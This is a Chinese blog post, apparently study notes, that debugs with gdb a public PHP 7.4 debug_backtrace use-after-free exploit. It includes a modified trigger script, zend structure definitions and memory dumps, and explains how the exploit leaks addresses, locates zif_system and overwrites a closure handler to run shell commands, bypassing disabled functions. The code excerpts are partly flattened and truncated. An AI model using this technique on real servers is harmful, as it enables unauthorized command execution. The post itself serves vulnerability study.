前言 没什么,想学就学了。
exp:https://github.com/mm0r1/exploits/blob/master/php7-backtrace-bypass/exploit.php
环境 gdb 调试的是 C 层面的代码,而调试 php 又不好看到内存的变化,头疼。看到一个好像调试 cli 模式的 phpdbg,现在用不着,以后再试试。
先开一个 docker 吧:
1 docker run -id --privileged --name php -p 8080:80 php:7.4.2-apache
修改 /etc/apache2/mods-available/mpm_prefork.conf,减少进程数量:
1 2 3 4 5 6 7 <IfModule mpm_prefork_module > </IfModule >
这次打算调试一下 apache mod_php,需要重新安装 php,生成可以调试的 libphp.so,所以先安装 apache2-dev(有的源可能装不了,我用的是 debian10 的阿里云源),再重新编译安装 php:
1 ./configure --enable-phpdbg-debug --enable-debug --with-apxs2=/usr/bin/apxs2 CFLAGS="-g3 -gdwarf-4"
记得 make 和 make install,然后我们就能看到 /usr/lib/apache2/modules 下面的 libphp.so 更新了。
结果发现 exp 打不通了,一脸懵。没办法,看看它原本的编译方式再来一遍吧。
1 ./configure --build=x86_64-linux-gnu --with-config-file-path=/usr/local/etc/php --with-config-file-scan-dir=/usr/local/etc/php/conf.d --enable-option-checking=fatal --with-mhash --enable-ftp --enable-mbstring --enable-mysqlnd --with-password-argon2 --with-sodium=shared --with-pdo-sqlite=/usr --with-sqlite3=/usr --with-curl --with-libedit --with-openssl --with-zlib --with-pear --with-libdir=lib/x86_64-linux-gnu --with-apxs2 --disable-cgi build_alias=x86_64-linux-gnu --enable-debug CFLAGS="-g3 -gdwarf-4" --enable-phpdbg-debug
还是打不通 -_- ,看来开了 debug 会导致一些内存上的差异。
再试试 php-fpm,官方镜像打不通,我还是自己动手调试一下吧。

本地 PHP - Cli 调试 本地自己编译安装一个 php7.4.2 的 cli,只加了 –prefix 参数,可以读取到符号表,exp 也能打通。初次调试,我也不知道怎么调试比较好,只能一步步来了。先从 exp 修改一个 UAF 的测试脚本,用来看看这些变量的地址关系:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
<?php pwn ("id" );function pwn ($cmd global $abc , $helper , $backtrace ;class Vuln public $a ;public function __destruct (global $backtrace ;unset ($this ->a);$backtrace = (new Exception )->getTrace (); if (!isset ($backtrace [1 ]['args' ])) { $backtrace = debug_backtrace ();class Helper public $a , $b , $c , $d ;function str2ptr (&$str , $p = 0 , $s = 8 ) $address = 0 ;for ($j = $s -1 ; $j >= 0 ; $j --) {$address <<= 8 ;$address |= ord ($str [$p +$j ]);return $address ;function trigger_uaf ($arg $arg = str_repeat ('T' , 79 );var_dump ($arg );$vuln = new Vuln ();$vuln ->a = $arg ;var_dump ($vuln ->a);trigger_uaf ('x' );$abc = $backtrace [1 ]['args' ][0 ];var_dump ($abc );$helper = new Helper ;var_dump ($helper );$helper ->b = function ($x var_dump ($helper );if (strlen ($abc ) == 79 || strlen ($abc ) == 0 ) {die ("UAF failed" );

给 php_var_dump 下断点,我们就能在内存中追踪这些变量了。运行编译好的 sapi 下的 php-cli 程序,我们首先可以看到内存中的 $arg 变量的数据是这样一个结构体:
在源码则是这样定义的:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
typedef union _zend_value {double dval; void *ptr;struct {uint32_t w1;uint32_t w2;struct _zval_struct {union {struct {union {uint16_t extra; uint32_t type_info;union {uint32_t next; uint32_t cache_slot; uint32_t opline_num; uint32_t lineno; uint32_t num_args; uint32_t fe_pos; uint32_t fe_iter_idx; uint32_t access_flags; uint32_t property_guard; uint32_t constant_flags; uint32_t extra;
u2 都是 0,暂且不管;u1 是类型相关的数据,6 代表这是个字符串;value 则是变量值,我们可以看到 string 变量 value 中的每种类型基本都表示同一个地址,也就是说各种变量在底层都是不分家的,只靠 type 来将地址处的数据处理成相应的结构体。换句话说两个不同类型的变量指向同一个地址,就会因为类型不同而取出不同的数据。

$arg 是 string,在底层是一个 zend_string 类型,由类型、长度和值等组成:
在源码中则是这样的:
1
2
3
4
5
6
struct _zend_string {size_t len;char val[1 ];
有趣的一点是,php 的 strlen 函数获取的实际上就是这里的 len:
1 2 3 4 5 6 7 8 9 10 11 12 ZEND_FUNCTION(strlen )1 , 1 )#define ZSTR_LEN(zstr) (zstr)->len
而访问字符串则是访问这里的 val 部分,unset 一个字符串则会把前面的 gc 和 h 部分修改,后面的 len 和 val 不会修改,这里我 unset 了一个 66 长度的字符串(Twings * 11)做测试:
1
2
3
4
5
6
7
8
9
<?php class Helper public $a ;$s = str_repeat ("Twings" , 11 );var_dump ($s );unset ($s );$helper = new Helper ();var_dump ($helper );
结果:
1
2
3
4
5
6
7
8
9
10
11
pwndbg> x/20 xg 0x7ffff3e7f070 0x7ffff3e7f070 : 0x00007ffff3e7f0e0 0x0000000000000000 0x7ffff3e7f080 : 0x0000000000000042 0x775473676e697754 0x7ffff3e7f090 : 0x6e69775473676e69 0x73676e6977547367 0x7ffff3e7f0a0 : 0x775473676e697754 0x6e69775473676e69 0x7ffff3e7f0b0 : 0x73676e6977547367 0x775473676e697754 0x7ffff3e7f0c0 : 0x6e69775473676e69 0x0000000000007367 0x7ffff3e7f0d0 : 0x0000000000000000 0x0000000000000000 0x7ffff3e7f0e0 : 0x00007ffff3e7f150 0x0000000000000000 0x7ffff3e7f0f0 : 0x0000000000000000 0x0000000000000000 0x7ffff3e7f100 : 0x0000000000000000 0x0000000000000000
因为长度没有对上,所以新的 helper 对象并没有覆盖 unset 掉的 $s 字符串的空间,会存放在更小的堆里面。
这里有个问题,为什么需要一个函数来调用 Vuln 类,还需要再一步引用待释放变量和利用 Vuln 的构析函数?因为BUG报告 说,错误需要引用计数为 2,且与构析函数有关。具体的涉及 PHP 底层,这里不深入研究。

我们继续运行脚本,会发现,$vuln->a 跟 $abc 的数据指针都指向了 $arg 的地方。再后面,helper 恰好占用了这个被释放的字符串的位置:
按照源码中的定义:
1
2
3
4
5
6
7
8
struct _zend_object {uint32_t handle; const zend_object_handlers *handlers;1 ];
每个成员要占据 0x10 的地址空间,也就是说如果有更多或者更少成员变量,那么这个对象就不会存放在这个能存放长度 79 的字符串的地方。



这里看起来是一个个固定大小的堆,每个堆的开头会有一个指向下一个堆的指针。helper 对象中有 4 个成员变量,而只有一个赋了值,所以其他三个都是 0x0000003000000030 和 0x0000000000000001 组成的未定义数据,而 b 则是一个 zval 类型的数据:
里面放着匿名函数相关的数据,b 实际上是一个 closure_handlers 对象:
以上就是 exp 中用到的几个主要变量的情况,我们用调试函数拿到的 $abc 实际上跟 $helper 指向同一个地方,而 php 底层还是把 $abc 当作一个字符串来看,所以 strlen 和 [] 访问字符串大概就是这么个情况:
所以在 UAF 正常的情况下,strlen($abc) 应该是一个很大的数字。我们继续往下看 exp:
1
2
3
$closure_handlers = str2ptr ($abc , 0 );$php_heap = str2ptr ($abc , 0x58 );$abc_addr = $php_heap - 0xc8 ;
$closure_handlers 其实是 std_object_handlers 的地址,这个暂且不提;php_heap 则是下一个堆的头指针,也就是 0x00007ffff3e7f150;将下一个堆的头指针减去偏移的 0x58 + 一个堆的大小 0x70,就可以回到 $abc 处,即拿到 $abc 的地址:
接下来的四步 write 则是在伪造 a,写完之后:
a 变量变成了指向 0x00007ffff3e7f0e8 处的一个 zval:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
pwndbg> p (zval)*0x7ffff3e7f098 4 = {140737285452008 , 6.9533457830790204e-310 , 0x7ffff3e7f0e8 , 0x7ffff3e7f0e8 , 0x7ffff3e7f0e8 , 0x7ffff3e7f0e8 , 0x7ffff3e7f0e8 , 0x7ffff3e7f0e8 , 0x7ffff3e7f0e8 , 0x7ffff3e7f0e8 , 0x7ffff3e7f0e8 , 0x7ffff3e7f0e8 , 0x7ffff3e7f0e8 , 4092063976 , 32767 10 '\n' , 0 '\000' , 0 10 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0
a 的类型为 10,即 REFERENCE:
1
2
3
4
5
struct _zend_reference {
这个 REFERENCE 有什么用后面再看,我们继续看 exp,closure_obj 其实就是 b 的地址,接下来则是重头戏的泄露地址:
1 $binary_leak = leak ($closure_handlers , 8 );
很明显是使用 $closure_handlers 的地址,即 0x00000000011ff820 处的 std_object_handlers 来泄露,写完数据之后 a 是这个样子的:
1
2
0x7ffff3e7f0e0 : 0x00007ffff3e7f150 0x0000000000000002 0x7ffff3e7f0f0 : 0x00000000011ff818 0x0000000000000006
后面三段就是 a 在内存里面的数据,转换成 ref 类型就是:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
pwndbg> p *((zval)*0x7ffff3e7f098 )->value->ref7 = {2 , 0 18872344 , 9.3241768268981742e-317 , 0x11ff818 , 0x11ff818 , 0x11ff818 , 0x11ff818 , 0x11ff818 , 0x11ff818 , 0x11ff818 , 0x11ff818 , 0x11ff818 , 0x11ff818 , 0x11ff818 , 18872344 , 0 6 '\006' , 0 '\000' , 0 6
也就是说,a 这个 REFENCE 实际上指向了 0x11ff818,调用 strlen 就是把 0x11ff818 处的数据当作了 string 来处理,拿到的就是:

也就是 zend_object_std_dtor 的地址,因为 strlen 返回的是指针 + 0x10 地址处的数据,所以 leak 函数泄露的就是 $addr + $p 地址处的数据。然后是 get_binary_base 函数,从 zend_object_std_dtor 往回搜索 ELF 文件的开头,找到了就是程序基地址,一共搜索 0x1000000 的地址,而 zend_object_std_dtor 函数的地址在没有 PIE 的情况下是 0x6d0ac0,所以一般都能找得到。接下来是 parse_elf,看名字是个解析 elf 文件的函数,看不懂,反正 ELF 格式也差不多,就跳过好了。
下面是根据解析 ELF 之后获得的 data 段 address、size 之类的数据获取函数基地址,同样也是搜索,开头是在 data 段前方:
而结束的地方已经过了 bss 段,所以一般也能搜索得到。在 data 段里面可以看到有很多 zend_function_entry 都在这里,zend_function_entry 是 php 底层存储函数的结构体:
1
2
3
4
5
6
7
typedef struct _zend_function_entry {const char *fname;const struct _zend_internal_arg_info *arg_info ;uint32_t num_args;uint32_t flags;
fname 是函数名,handler 就是存放在内存里面的函数实现了,所以只要找到 system 函数的 handler 地址,然后用它替换掉 b ,就可以执行系统命令了。zend_function_entry 在内存是这样存放的:
constant 和 bin2hex 就在 basic_functions 附近,所以可以通过搜索这两个函数来定位 basic_functions。同时我们可以看到 basic_functions 是一个函数数组,而 system 函数也位于 basic_functions 内:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
}, {0xd93688 "exec" , 0x5cf7a0 <zif_exec>, 0x11931e0 <arginfo_exec>, 3 , 0 0xd9365d "system" , 0x5cf7b0 <zif_system>, 0x1193180 <arginfo_system>, 2 , 0 0xd93664 "escapeshellcmd" , 0x5cfd60 <zif_escapeshellcmd>, 0x11930e0 <arginfo_escapeshellcmd>, 1 , 0 0xd93673 "escapeshellarg" , 0x5cfe80 <zif_escapeshellarg>, 0x11930a0 <arginfo_escapeshellarg>, 1 , 0 0xd8f699 "passthru" , 0x5cf7c0 <zif_passthru>, 0x1193120 <arginfo_passthru>, 2 , 0 0xd93682 "shell_exec" , 0x5cff70 <zif_shell_exec>, 0x1193060 <arginfo_shell_exec>, 1 , 0 0xd9368d "proc_open" , 0x626af0 <zif_proc_open>, 0x118fbe0 <arginfo_proc_open>, 6 , 0
所以同样地从 basic_functions 往后搜索,我们就能拿到 system 函数的地址了。
接下来我们就要把 system 函数写到 b 上面。因为下个空块已经用来泄露地址了,所以 exp 的做法是在下下个空块直接伪造一个新的对象,首先把整个 b 复制过去,b 的定义如下:
1
2
3
4
5
6
7
typedef struct _zend_closure {std ;
长度可以在 gdb 里面计算出来,为 0x130。然后 system 函数地址要填在哪里呢?
exp 是覆盖了 func->internal_function.handler,我们在源码里搜索也能看到 zend 里面有大量调用这个函数的地方,internal_function 是个这样的结构体:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
typedef struct _zend_internal_function {3 ]; uint32_t fn_flags;uint32_t num_args;uint32_t required_num_args;struct _zend_module_entry *module ;void *reserved[ZEND_MAX_RESERVED_RESOURCES];
可以看到跟参数有关的几个数据:num_args、required_num_args、*arg_info,handler 则是调用的函数。一般情况下 type 为 2,代表是用户函数,而 handler 则是一个无法访问的地址(在 7.2.11 好像是正常的地址),exp 将 type 修改为 1 代表内部函数,再将 system 地址写到 handler 上面之后,php 就会通过 ZEND_DO_FCALL_SPEC_RETVAL_UNUSED_HANDLER 调用它,最后调用的就是 php 自己实现的 system 函数。具体的执行流程涉及底层 zend 虚拟机、op 之类的东西,我不懂就不研究了。
调试开启 debug 的 apache mod_php 漏洞算是调通了,现在试试调一下之前调不通的情况,到 write($abc, 0x10, $abc_addr + 0x60); 这一步的时候,问题已经很明显了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
pwndbg> x/40 xg 0x7fae5bc68000 0x7fae5bc68000 : 0x0000001800000001 0x0000000000000000 0x7fae5bc68010 : 0x00007fae5bc023d8 0x00007fae5b77cec0 0x7fae5bc68020 : 0x0000000000000000 0xffffffffffffff98 0x7fae5bc68030 : 0x000000000000000a 0x00007fae5bc74c00 0x7fae5bc68040 : 0x0000000000000308 0x00007ffdf2695d60 0x7fae5bc68050 : 0x0000000000000001 0x00007ffdf2695d60 0x7fae5bc68060 : 0x0000000000000001 0x0000000000000000 0x7fae5bc68070 : 0x0000000000000000 0x0000000000000002 0x7fae5bc68080 : 0x0000000000000068 0x0000000000000006 0x7fae5bc68090 : 0x0000000000000000 0x00000000000000c4 0x7fae5bc680a0 : 0x00007fae5bc5e100 0x00007fae5bc81f80 0x7fae5bc680b0 : 0x00007fae5bc5e140 0x00007fae5bc82730 0x7fae5bc680c0 : 0x00007fae5bc58e10 0x00007fae5bc58e60 0x7fae5bc680d0 : 0x00007fae5bc58eb0 0x00007fae5bc82050 0x7fae5bc680e0 : 0x00007fae5bc58a50 0x00007fae5bc5eac0 0x7fae5bc680f0 : 0x00007fae5bc804c0 0x00007fae5bc58b40 0x7fae5bc68100 : 0x00007fae5bc823c0 0x00007fae5bc82550 0x7fae5bc68110 : 0x0000555ef2e0eeb0 0x0000000000000000 0x7fae5bc68120 : 0x0000000000000078 0x00007fae5b627628 0x7fae5bc68130 : 0x0000000000000000 0x0000000000000376
